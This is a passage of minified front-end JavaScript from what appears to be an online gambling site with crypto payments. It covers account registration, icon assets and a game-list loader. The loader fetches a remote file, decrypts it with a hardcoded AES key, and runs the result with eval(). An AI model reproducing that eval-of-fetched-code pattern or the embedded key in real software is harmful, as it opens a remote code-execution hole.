this.isEmail?"45":"11"}},watch:{captChaObj(t){"registByPhone"==t.useFor&&this.toRegist(t)}},created(){const t=Object(u["a"])("rc")||sessionStorage.getItem("HX1.rcCode");t&&(sessionStorage.setItem("HX1.rcCode",t),this.referralCode.val=t,this.isRecommand=!0,this.showRefInput=!1,this.validateReferalCode(this.referralCode))},mounted(){this.SET_CAPTCHA_OBJ({}),this.$api.preCreateAccount().then(({head:t,body:e})=>{if("0000"==t.errCode){if(!e.needCaptcha)return;this.captchaType=e.captchaType,1==this.captchaType&&this.getCaptcha()}})},methods:{...Object(a["d"])(["SET_DIALOG","SET_DIALOG_TYPE","SET_CAPTCHA_OBJ"]),...Object(a["b"])(["registSuccess","getFpPro"]),validatePhoneAndEmail(){this.mobileNo.val&&(this.isEmail?this.$validator.emailAddress(this.mobileNo):this.$validator.phoneNumber(this.mobileNo,this.phoneCountry))},validatePassword(){this.$validator.passwordByRegister(this.password)},validateCaptcha(){this.$validator.captcha(this.captcha)},validateReferalCode(){this.referralCode.val&&this.$validator.recommendCode(this.referralCode)},toggleShowRef(){this.isRecommand||(this.referralCode.val=""),this.showRefInput=!this.showRefInput},async getCaptcha(){try{const{head:t,body:e}=await this.$api.getCaptcha();if("0000"!==t.errCode)return!1;this.captchaId=e.captchaId,this.captchaImg="data:image/jpeg;base64,"+e.image}catch(t){return!1}},checkCaptcha(){const t={captcha:this.captcha.val,captchaId:this.captchaId};return this.$api.validateCaptcha(t).then(({head:t})=>"0000"==t.errCode||(this.captcha.val="",this.validateCaptcha(),!1))},registParams(t){const e={password:this.$encrypt(this.password.val),noDialog:!0,captcha:this.captcha.val,captchaId:this.captchaId,channel:this.registerChannel};return t&&(e.captcha=t.captcha,e.captchaId=t.captchaId),this.isEmail?(e.email=this.$encrypt(this.mobileNo.val),e.bindType="EMAIL",e.registerType="3"):(e.mobileNo=this.$encrypt(this.mobileNo.val),e.phonePrefix="00"+this.phonePrefix,e.bindType="PHONE",e.registerType="1"),0==this.referralCode.isError&&(this.showRefInput&&!this.isRecommand||this.isRecommand)&&(e.referralCode=this.referralCode.val),e},resetCaptcha(){this.captcha.val="",this.validateCaptcha(this.captcha),this.getCaptcha()},async toRegist(t){let e;const i=this.registParams(t);e=this.isEmail?await this.$api.accountRegisterByEmail(i):await this.$api.accountRegister(i),this.isLoading=!1;const{head:n,body:s}=e;if("GW_800503"==n.errCode){const t=this.isEmail?"该邮箱已被其它账号使用，无法再次使用，请联系客服":"该手机号码被多个账号使用，无法再次使用，请联系客服";return this.$message.error(t),void this.resetCaptcha()}if("0000"!==n.errCode)return this.$message.error(n.errMsg),void this.resetCaptcha();this.registSuccess(s),this.getFpPro({loginName:s.loginName,loginType:"2",createType:"0"}),sessionStorage.removeItem("HX1.rcCode")},toLogin(){this.$store.commit("SET_DIALOG_TYPE","login")},onSubmit(){this.repeatLoginName?this.$message.error("用户名已被占用"):-1!==this.captchaType?1==this.captchaType?this.checkCaptcha().then(t=>{t?this.toRegist():this.getCaptcha()}):this.$eventBus.$emit("generateCapcha",{type:this.captchaType,use:1,useFor:"registByPhone"}):this.toRegist()}}},A=b,L=(i("944c"),Object(m["a"])(A,w,y,!1,null,"23b44940",null)),x=L.exports,P={components:{registByLoginName:C,registByPhone:x},data(){return{activeName:"login",activeIndex:0}},mounted(){this.removeSpUrl(),this.init()},methods:{...Object(a["d"])(["SET_DIALOG","SET_DIALOG_TYPE"]),...Object(a["b"])(["getFpPro"]),removeSpUrl(){localStorage.removeItem("SportUrl")},goRegister(){this.$route.meta.isProxyPage||this.SET_DIALOG(!0),this.SET_DIALOG_TYPE("register")},async init(){const t=localStorage.getItem("visitorId");t||await this.getFpPro({noLoginName:!0})}}},E=P,S=(i("4af7"),Object(m["a"])(E,n,s,!1,null,"73cbdae6",null));e["a"]=S.exports},"5fd3":function(t,e,i){var n={"./BEP20.svg":"c4e9","./BNB.svg":"f439","./BTC.svg":"27bb","./CNY.svg":"37c5","./DCBOX.svg":"065e","./DOGE.svg":"6e2b","./ERC20.svg":"2e12","./ETH.svg":"0432","./GKBOX.svg":"c5f5","./MAINNET.svg":"5adf","./RIPPLE.svg":"48bf","./TRC20.svg":"adaf","./TRX.svg":"0a95","./USDC.svg":"333c","./USDT.svg":"a05f","./XRP.svg":"6b67","./bankCard.svg":"cb58","./ebPay.svg":"dd5c","./ezPay.svg":"6d23","./jinku.svg":"cbc4"};function s(t){var e=a(t);return i(e)}function a(t){if(!i.o(n,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return n[t]}s.keys=function(){return Object.keys(n)},s.resolve=a,t.exports=s,s.id="5fd3"},"5ff8":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-new",use:"icon-new-usage",viewBox:"0 0 32 16",content:'<symbol viewBox="0 0 32 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-new">\n<g clip-path="url(#icon-new_clip0_91_284916)">\n<path d="M29.088 0H2.912C1.312 0 0 1.312 0 2.912V13.088C0 14.688 1.312 16 2.912 16H29.088C30.688 16 32 14.688 32 13.088V2.912C32 1.312 30.688 0 29.088 0Z" fill="url(#icon-new_paint0_linear_91_284916)" />\n<path opacity="0.9" d="M10.176 10.912C10.176 11.216 9.96797 11.488 9.67997 11.6C9.59997 11.632 9.51997 11.648 9.43997 11.648C9.21597 11.648 9.00797 11.536 8.86397 11.344L5.82397 7.28002V10.896C5.82397 11.296 5.50397 11.616 5.10397 11.616C4.70397 11.616 4.38397 11.28 4.38397 10.896V5.12002C4.38397 4.81602 4.59197 4.54402 4.87997 4.43202C5.18397 4.33602 5.50397 4.43202 5.69597 4.68802C6.71997 6.03202 7.72797 7.37602 8.75197 8.72002V5.12002C8.75197 4.72002 9.07197 4.40002 9.47197 4.40002C9.87197 4.40002 10.192 4.72002 10.192 5.12002L10.176 10.912Z" fill="white" />\n<path opacity="0.9" d="M15.28 7.27998C15.68 7.27998 16 7.59998 16 7.99998C16 8.39998 15.68 8.71998 15.28 8.71998H13.088V10.176H15.264C15.664 10.176 15.984 10.496 15.984 10.896C15.984 11.296 15.664 11.616 15.264 11.616H12.368C11.968 11.616 11.648 11.296 11.648 10.896V5.08798C11.648 4.68798 11.968 4.36798 12.368 4.36798H15.28C15.68 4.36798 16 4.68798 16 5.08798C16 5.48798 15.68 5.80798 15.28 5.80798H13.088V7.26398C13.088 7.27998 15.28 7.27998 15.28 7.27998Z" fill="white" />\n<path opacity="0.9" d="M27.408 5.28001C26.688 7.18401 25.968 9.08801 25.248 10.976C25.152 11.264 24.88 11.44 24.576 11.44C24.288 11.44 24.016 11.248 23.904 10.976C23.408 9.66401 22.912 8.35201 22.416 7.05601C21.92 8.36801 21.424 9.68001 20.928 10.976C20.72 11.536 19.792 11.536 19.584 10.976C18.864 9.07201 18.144 7.16801 17.424 5.28001C17.296 4.91201 17.472 4.51201 17.84 4.36801C18.224 4.22401 18.624 4.41601 18.752 4.78401C19.248 6.09601 19.744 7.40801 20.24 8.70401C20.736 7.39201 21.232 6.08001 21.728 4.78401C21.936 4.22401 22.864 4.22401 23.072 4.78401C23.568 6.09601 24.064 7.40801 24.56 8.70401C25.056 7.39201 25.552 6.08001 26.048 4.78401C26.176 4.40001 26.608 4.22401 26.96 4.36801C27.36 4.49601 27.552 4.89601 27.408 5.28001Z" fill="white" />\n</g>\n<defs>\n<linearGradient id="icon-new_paint0_linear_91_284916" x1="0" y1="8.00002" x2="32" y2="8.00002" gradientUnits="userSpaceOnUse">\n<stop stop-color="#FD5C00" />\n<stop offset="1" stop-color="#FF9700" />\n</linearGradient>\n<clipPath id="icon-new_clip0_91_284916">\n<rect width="32" height="16" fill="white" />\n</clipPath>\n</defs>\n</symbol>'});o.a.add(r);e["default"]=r},6034:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/la.ac7e695a.svg"},"613e":function(t,e,i){"use strict";i("3c4e")},6210:function(t,e,i){"use strict";i("76a5")},"623e":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/jm.4daaf707.svg"},"625a":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/sm.bdd98917.svg"},"626f":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gg.218797b3.svg"},6344:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/yt.55df0a2e.svg"},"637f":function(t,e,i){},6446:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/tg.c270b112.svg"},6496:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/vc.bd0bfc7e.svg"},"64bb":function(t,e,i){},"64d3":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/vg.ccea90f1.svg"},6516:function(t,e,i){"use strict";i("5e62")},"652e":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/sc.049e7208.svg"},"653b":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/rules-icon.b93b3e38.svg"},6543:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bi.cf790c09.svg"},"663a":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/hu.456f4b1b.svg"},6647:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/kp.770cb198.svg"},6667:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/kr.94941e04.svg"},66675:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ss.562eaa76.svg"},"666b":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/by.0a7149c2.svg"},"66bc":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/unionpay.23b2d027.svg"},6729:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bb.3fb12ea5.svg"},"674d":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/rulesTitle2.0f7cfe2a.png"},"67a0":function(module,__webpack_exports__,__webpack_require__){"use strict";__webpack_require__.d(__webpack_exports__,"e",(function(){return loadGameJs})),__webpack_require__.d(__webpack_exports__,"a",(function(){return assembleGameImageData})),__webpack_require__.d(__webpack_exports__,"b",(function(){return assembleGameProviderData})),__webpack_require__.d(__webpack_exports__,"c",(function(){return filterAndPatchGameData})),__webpack_require__.d(__webpack_exports__,"f",(function(){return sortGameProvider})),__webpack_require__.d(__webpack_exports__,"d",(function(){return gamePlatformId}));var _util__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__("ca00"),vue__WEBPACK_IMPORTED_MODULE_1__=__webpack_require__("a026"),_playGame__WEBPACK_IMPORTED_MODULE_2__=__webpack_require__("a074"),crypto_js__WEBPACK_IMPORTED_MODULE_3__=__webpack_require__("3452"),crypto_js__WEBPACK_IMPORTED_MODULE_3___default=__webpack_require__.n(crypto_js__WEBPACK_IMPORTED_MODULE_3__);const keys={0:"gameId",1:"gameProvider",2:"enName",3:"cnName",4:"gameType",5:"gameStyle",6:"payLine",7:"playerType",8:"isPoolGame",9:"isCanTryPlay",10:"popularity",11:"maxWinMultiple",12:"betNumber",13:"maxAward",14:"star",15:"score",16:"gameImage",17:"poolAddress",18:"isNew",19:"isRecommend",20:"isFeatures",21:"marvelPoolAddress",22:"likeCount",23:"description",24:"isSupportMobile",25:"gameLanguage",26:"isHot",27:"isCoupon",28:"gameImage2",29:"gameImage3",30:"gameImage4",31:"serverId",32:"isFree"},providersOrder=["AG","YOPLAY","PP","PT","PT2","FP","PG","AS","WALI","JDB","MG","CQ9","PS","KX","SW","5G","EVO_NLC","EVO_RT","EVO_NE","EVO_BTG","JILI"];async function loadGameJs(jsUrl,customerType){const res=await fetch(jsUrl),encryptedText=await res.text(),isDecrypt=encryptedText.startsWith("var games ="),AES_ENCRYPTOR_KEY=window.yunweiConfig.aesKey||"bbpavikxycptesrb";let decrypted="";return decrypted=isDecrypt?encryptedText:crypto_js__WEBPACK_IMPORTED_MODULE_3___default.a.AES.decrypt(encryptedText,crypto_js__WEBPACK_IMPORTED_MODULE_3___default.a.enc.Utf8.parse(AES_ENCRYPTOR_KEY),{iv:crypto_js__WEBPACK_IMPORTED_MODULE_3___default.a.enc.Utf8.parse(AES_ENCRYPTOR_KEY),mode:crypto_js__WEBPACK_IMPORTED_MODULE_3___default.a.mode.CBC,padding:crypto_js__WEBPACK_IMPORTED_MODULE_3___default.a.pad.Pkcs7}).toString(crypto_js__WEBPACK_IMPORTED_MODULE_3___default.a.enc.Utf8).trim(),eval(decrypted+" window.games = games"),arrayToObject(window.games,customerType)}function arrayToObject(t=[],e){let i,n=t.map(t=>(i={isFavorite:!1},t.forEach((t,e)=>{i[keys[e]]=t}),i));return"USDT"===e&&(n=n.filter(t=>"AG"===t.provider&&1===+t.special)),sort(n,"popularity")}function sort(t,e,i="desc"){return t.sort((t,n)=>(t=e?+t[e]:t,n=e?+n[e]:n,"desc"===i?n-t:t-n)),t}function getPageData(t=[],e){t=filterList(t,e);const{page:i,pageSize:n}=e,s=t.length,a=t.slice(0,i*n),o=Math.ceil(t.length/n);return{page:i,pageSize:n,data:a,total:s,maxPage:o}}function filterList(t,e){Object(_util__WEBPACK_IMPORTED_MODULE_0__["p"])(t)||(t=t.filter(t=>!["PT"].includes(t.provider)));for(const i in e)e.hasOwnProperty(i)&&!0===e[i]&&(t=t.filter(t=>t[i]));if(e.search){const i=new RegExp(e.search);t=t.filter(t=>i.test(t.cnName)||i.test(t.enName))}if(e.provider&&(t=t.filter(t=>e.provider===t.provider)),e.gameType&&(t=t.filter(t=>e.gameType===t.gameType)),e.line){const i=e.line.split("-");t=t.filter(t=>t.line>=i[0]&&t.line<=i[1])}return t}function assembleGameImageData(t){return t.map(t=>(t.hasOwnProperty("gameImage")||(t.gameId?t.gameImage=vue__WEBPACK_IMPORTED_MODULE_1__["default"].prototype.$assembleImageUrlWithGameId(t.gameProvider,t.gameId):t.gameImage=""),t.hasOwnProperty("gameImage2")||(t.gameId?t.gameImage2=vue__WEBPACK_IMPORTED_MODULE_1__["default"].prototype.$assembleImageUrlWithGameId(t.gameProvider,t.gameId,"cover"):t.gameImage2=""),t))}function assembleGameProviderData(t){return t.map(t=>(t.hasOwnProperty("gameProvider")&&!Object(_util__WEBPACK_IMPORTED_MODULE_0__["p"])(t.gameProvider)||(t.hasOwnProperty("platformId")&&t.platformId?t.gameProvider=_playGame__WEBPACK_IMPORTED_MODULE_2__["b"][t.platformId]||"":t.gameProvider=""),!t.hasOwnProperty("isFavorite")||Object(_util__WEBPACK_IMPORTED_MODULE_0__["p"])(t.isFavorite)||0===t.isFavorite?t.isFavorite=!1:t.isFavorite=!0,t))}function filterAndPatchGameData(t,e,i=!1){const n=new Map;t.forEach(t=>n.set(`${t.gameProvider}:${t.gameId}`,t));const s=new Map;return t.forEach(t=>{t.serverId&&s.set((""+t.serverId).toUpperCase(),t)}),e.forEach(t=>{if((!n.has(`${t.gameProvider}:${t.gameId}`)&&"026"===(null===t||void 0===t?void 0:t.platformId)||"AG"===(null===t||void 0===t?void 0:t.gameProvider))&&s.has(t.gameId)){const e=s.get(t.gameId);t.gameProvider=e.gameProvider,t.gameId=e.gameId}}),e.filter(t=>{const e=`${t.gameProvider}:${t.gameId}`;if(i){if(n.has(e)){const i=n.get(e);return Object.assign(t,i),!0}return!1}if(n.has(e)){const i=n.get(e);return Object.assign(t,i),!0}return!0})}function sortRules(t,e){const i=providersOrder.indexOf(t),n=providersOrder.indexOf(e);return-1!==i&&-1!==n?i-n:-1!==i?-1:-1!==n?1:0}function sortGameProvider(t){return t.sort(sortRules)}const gamePlatformId=t=>"003"===t?"AG旗舰":"004"===t?"K8":"006"===t?"BBIN":"008"===t?"HG":"022"===t?"PAP":"026"===t?"AG国际":"027"===t?"TTG电游":"030"===t?"NLC":"031"===t?"SHABA":"032"===t?"JILI":"068"===t?"YSB":"035"===t?"MG":"036"===t?"TLB":"037"===t?"JDB":"039"===t?"PT":"042"===t?"5G":"043"===t?"OPUS":"044"===t?"AP":"046"===t?"RGS":"050"===t?"CP":"051"===t?"BSG":"052"===t?"PNG":"058"===t?"EVO":"059"===t?"EBET":"061"===t?"NSS":"062"===t?"SBT":"064"===t?"AS电玩城":"067"===t?"PP":"069"===t?"NB":"073"===t?"CQ9":"074"===t?"KY":"080"===t?"QG":"065"===t?"NETENT":"084"===t?"KX":"086"===t?"IM":"090"===t?"IMDJ":"087"===t?"CS":"075"===t?"VN":"092"===t?"FB":"093"===t?"SBO":"094"===t?"PS":"099"===t?"TCG":"",gameKindTxt=t=>{let e="";switch(t){case"1":e="体育";break;case"2":e="电投";break;case"3":e="真人";break;case"5":e="电游";break;case"7":e="棋牌";break;case"8":e="捕鱼";break;case"9":e="电竞";break;case"12":e="彩票";break}return e}},6886:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/fr.55df0a2e.svg"},"68be":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ie.8f8ca447.svg"},6969:function(t,e){t.exports="[data-uri]"},"6b2e":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/GKBOX.837b59ab.svg"},"6b67":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-XRP",use:"icon-XRP-usage",viewBox:"0 0 48 48",content:'<symbol viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-XRP">\n<path d="M24 46C36.1503 46 46 36.1503 46 24C46 11.8497 36.1503 2 24 2C11.8497 2 2 11.8497 2 24C2 36.1503 11.8497 46 24 46Z" fill="black" />\n<path d="M28.3406 21.4458L34.9538 14.892H31.7704L26.7434 19.8728C26.0129 20.5948 25.0271 20.9997 24 20.9997C22.9729 20.9997 21.9872 20.5948 21.2566 19.8728L16.2296 14.892H13.0462L19.6594 21.4458C20.8181 22.5828 22.3766 23.2197 24 23.2197C25.6234 23.2197 27.1819 22.5828 28.3406 21.4458Z" fill="white" />\n<path d="M28.3406 26.519C27.185 25.3762 25.6253 24.7353 24 24.7353C22.3747 24.7353 20.815 25.3762 19.6594 26.519L13 33.108H16.1812L21.2566 28.092C21.9872 27.37 22.9729 26.9651 24 26.9651C25.0271 26.9651 26.0128 27.37 26.7434 28.092L31.8188 33.108H35L28.3406 26.519Z" fill="white" />\n</symbol>'});o.a.add(r);e["default"]=r},"6bac":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/do.4ba64fb6.svg"},"6beb":function(t,e){t.exports="[data-uri]"},"6ca0":function(t,e,i){},"6ca5":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/nba-title.436b6b1c.png"},"6cca":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/lr.cf309785.svg"},"6cff":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-add",use:"icon-add-usage",viewBox:"0 0 32 32",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 32 32" id="icon-add"><path d="M16 4c6.6 0 12 5.4 12 12s-5.4 12-12 12S4 22.6 4 16S9.4 4 16 4m0-2C8.3 2 2 8.3 2 16s6.3 14 14 14s14-6.3 14-14S23.7 2 16 2z" fill="currentColor" /><path d="M24 15h-7V8h-2v7H8v2h7v7h2v-7h7z" fill="currentColor" /></symbol>'});o.a.add(r);e["default"]=r},"6d03":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/roma_head.67a3d576.png"},"6d23":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-ezPay",use:"icon-ezPay-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-ezPay">\n<path d="M3 6.70232C3 4.65759 4.65758 3 6.70232 3H17.2977C19.3424 3 21 4.65758 21 6.70232V17.2977C21 19.3424 19.3424 21 17.2977 21H6.70232C4.65759 21 3 19.3424 3 17.2977V6.70232Z" fill="url(#icon-ezPay_paint0_linear_12385_219958)" />\n<g filter="url(#icon-ezPay_filter0_d_12385_219958)">\n<path d="M6.69986 17.7915C5.75415 15.5696 6.60757 13.5933 7.1481 12.8828C7.24331 13.8936 7.67544 16.2903 8.64224 17.7915H6.69986Z" fill="url(#icon-ezPay_paint1_linear_12385_219958)" />\n<path d="M7.1481 12.8828L11.736 17.7915H8.64224C7.67544 16.2903 7.24331 13.8936 7.1481 12.8828Z" fill="url(#icon-ezPay_paint2_linear_12385_219958)" />\n<path d="M6.28677 8.64136V6.19434L13.6432 17.7915L7.02199 10.5374C6.549 10.0192 6.28677 9.34296 6.28677 8.64136Z" fill="url(#icon-ezPay_paint3_linear_12385_219958)" />\n<path d="M17.7038 15.6496V17.7915L10.4967 6.19434L17.0275 13.8202C17.4639 14.3298 17.7038 14.9786 17.7038 15.6496Z" fill="url(#icon-ezPay_paint4_linear_12385_219958)" />\n<path d="M10.4967 6.19434H6.28677L13.6432 17.7915H17.7038L10.4967 6.19434Z" fill="url(#icon-ezPay_paint5_linear_12385_219958)" />\n<path d="M12.1754 6.19434L16.6007 10.8569C17.0432 10.3016 17.3264 9.73266 17.4971 9.18701C16.4002 7.93545 13.4923 6.67041 12.1754 6.19434Z" fill="url(#icon-ezPay_paint6_linear_12385_219958)" />\n<path d="M17.4357 6.19434H12.1754C13.4923 6.67041 16.4002 7.93545 17.4971 9.18701C17.9002 7.89858 17.6755 6.73973 17.4357 6.19434Z" fill="url(#icon-ezPay_paint7_linear_12385_219958)" />\n</g>\n<defs>\n<filter id="icon-ezPay_filter0_d_12385_219958" x="6.09961" y="6.01855" width="11.7949" height="11.9482" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n<feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>\n<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"></feColorMatrix>\n<feOffset></feOffset>\n<feGaussianBlur stdDeviation="0.0878906"></feGaussianBlur>\n<feComposite in2="hardAlpha" operator="out"></feComposite>\n<feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"></feColorMatrix>\n<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_12385_219958"></feBlend>\n<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_12385_219958" result="shape"></feBlend>\n</filter>\n<linearGradient id="icon-ezPay_paint0_linear_12385_219958" x1="3" y1="3" x2="21" y2="21" gradientUnits="userSpaceOnUse">\n<stop stop-color="#1172F6" />\n<stop offset="1" stop-color="#025BDF" />\n</linearGradient>\n<linearGradient id="icon-ezPay_paint1_linear_12385_219958" x1="10.4735" y1="6.18395" x2="10.8349" y2="17.8271" gradientUnits="userSpaceOnUse">\n<stop stop-color="#EFF5FF" />\n<stop offset="1" stop-color="#C3DAFF" />\n</linearGradient>\n<linearGradient id="icon-ezPay_paint2_linear_12385_219958" x1="17.7187" y1="17.7915" x2="6.9353" y2="5.60025" gradientUnits="userSpaceOnUse">\n<stop stop-color="#EFF5FF" />\n<stop offset="1" stop-color="#C3DAFF" />\n</linearGradient>\n<linearGradient id="icon-ezPay_paint3_linear_12385_219958" x1="6.27539" y1="6.18994" x2="11.9612" y2="20.1384" gradientUnits="userSpaceOnUse">\n<stop stop-color="#EFF5FF" />\n<stop offset="1" stop-color="#C3DAFF" />\n</linearGradient>\n<linearGradient id="icon-ezPay_paint4_linear_12385_219958" x1="6.27539" y1="6.18994" x2="12.3716" y2="17.4866" gradientUnits="userSpaceOnUse">\n<stop stop-color="#EFF5FF" />\n<stop offset="1" stop-color="#C3DAFF" />\n</linearGradient>\n<linearGradient id="icon-ezPay_paint5_linear_12385_219958" x1="17.7187" y1="17.7915" x2="10.5102" y2="6.17506" gradientUnits="userSpaceOnUse">\n<stop stop-color="#EFF5FF" />\n<stop offset="1" stop-color="#C3DAFF" />\n</linearGradient>\n<linearGradient id="icon-ezPay_paint6_linear_12385_219958" x1="6.27539" y1="6.1834" x2="17.2603" y2="16.1889" gradientUnits="userSpaceOnUse">\n<stop stop-color="#EFF5FF" />\n<stop offset="1" stop-color="#C3DAFF" />\n</linearGradient>\n<linearGradient id="icon-ezPay_paint7_linear_12385_219958" x1="17.5324" y1="9.18701" x2="12.1754" y2="6.18994" gradientUnits="userSpaceOnUse">\n<stop stop-color="#EFF5FF" />\n<stop offset="1" stop-color="#C3DAFF" />\n</linearGradient>\n</defs>\n</symbol>'});o.a.add(r);e["default"]=r},"6d7d":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-checked",use:"icon-checked-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-checked">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M7 3C4.79086 3 3 4.79086 3 7V17C3 19.2091 4.79086 21 7 21H17C19.2091 21 21 19.2091 21 17V7C21 4.79086 19.2091 3 17 3H7ZM11.4 15.1001L16.2 10.3001C16.6 9.9001 16.6 9.3001 16.2 8.9001C15.8 8.5001 15.2 8.5001 14.8 8.9001L10.7 13.0001L9.2 11.5001C8.8 11.1001 8.2 11.1001 7.8 11.5001C7.4 11.9001 7.4 12.5001 7.8 12.9001L10 15.1001C10.4 15.5001 11 15.5001 11.4 15.1001Z" fill="#F3B867" />\n</symbol>'});o.a.add(r);e["default"]=r},"6d97":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/down.2603b692.svg"},"6e2b":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-DOGE",use:"icon-DOGE-usage",viewBox:"0 0 48 48",content:'<symbol viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-DOGE">\n<path d="M24 46C36.1503 46 46 36.1503 46 24C46 11.8497 36.1503 2 24 2C11.8497 2 2 11.8497 2 24C2 36.1503 11.8497 46 24 46Z" fill="#C4A939" />\n<path d="M27.08 13.99H15.123V18.5308H17.8202V29.4692H15.123V34.01H27.08C31.3524 34.01 34.8174 29.5286 34.8174 24C34.8174 18.4714 31.3612 13.99 27.08 13.99ZM24.9658 29.4692H23.4192V18.5308H24.9746C27.0382 18.5308 28.7146 20.9772 28.7146 24C28.7146 27.0228 27.0382 29.4692 24.9746 29.4692H24.9658Z" fill="white" />\n</symbol>'});o.a.add(r);e["default"]=r},"6e3e":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gd.471a003b.svg"},"6e6f":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/sk.d8e0e96c.svg"},"6ea0":function(t,e,i){"use strict";function n(t){let e=window.location.search.substring(1),i=e.split("&");for(let n=0;n<i.length;n++){let e=i[n].split("=");if(e[0]==t)return e[1]}return""}function s(t,e){let i=e.split("?"),n=Object.create(null);return i.length>1&&(i=i[1].split("&"),i.forEach(t=>{t=t.split("="),n[t[0]]=t[1]})),"undefined"!==typeof n[t]?n[t]:""}i.d(e,"a",(function(){return n})),i.d(e,"b",(function(){return s}))},"6f05":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gl.73ae82a7.svg"},"6f35":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/er.804cbebd.svg"},"6f73":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/nc.55df0a2e.svg"},"6fea":function(t,e,i){},"6fff":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/noData.2f9279eb.png"},"708a":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-star",use:"icon-star-usage",viewBox:"0 0 12 12",content:'<symbol viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-star">\n<path id="icon-star_star" d="M9.33746 11.4999C9.2402 11.4999 9.14441 11.4772 9.05828 11.4338L6.00001 9.88836L2.94174 11.4338C2.84264 11.4838 2.73094 11.5063 2.61927 11.4985C2.5076 11.4907 2.40042 11.4531 2.30984 11.3899C2.21926 11.3266 2.14889 11.2403 2.10669 11.1406C2.06449 11.0409 2.05215 10.9319 2.07105 10.8258L2.65522 7.5525L0.181129 5.23468C0.10098 5.15955 0.0442934 5.06436 0.0174746 4.95988C-0.00934426 4.8554 -0.0052258 4.74579 0.0293644 4.64344C0.0639546 4.5411 0.127638 4.45009 0.213216 4.3807C0.298795 4.31132 0.402858 4.26633 0.513645 4.25081L3.93285 3.77322L5.46181 0.79526C5.51708 0.705323 5.59578 0.630789 5.69016 0.579011C5.78453 0.527233 5.89132 0.5 5.99999 0.5C6.10866 0.5 6.21545 0.527233 6.30983 0.579011C6.4042 0.630789 6.48291 0.705323 6.53817 0.79526L8.06715 3.77316L11.4864 4.25076C11.5971 4.26627 11.7012 4.31127 11.7868 4.38065C11.8724 4.45004 11.936 4.54104 11.9706 4.64339C12.0052 4.74574 12.0093 4.85535 11.9825 4.95983C11.9557 5.06431 11.899 5.15949 11.8189 5.23463L9.34478 7.55244L9.92895 10.8257C9.94372 10.9085 9.9395 10.9934 9.91657 11.0745C9.89365 11.1555 9.85259 11.2308 9.79625 11.295C9.73991 11.3592 9.66967 11.4108 9.59042 11.4462C9.51117 11.4816 9.42483 11.4999 9.33744 11.4999L9.33746 11.4999Z" fill="url(#icon-star_paint0_linear_13242_38210)" />\n<defs>\n<linearGradient id="icon-star_paint0_linear_13242_38210" 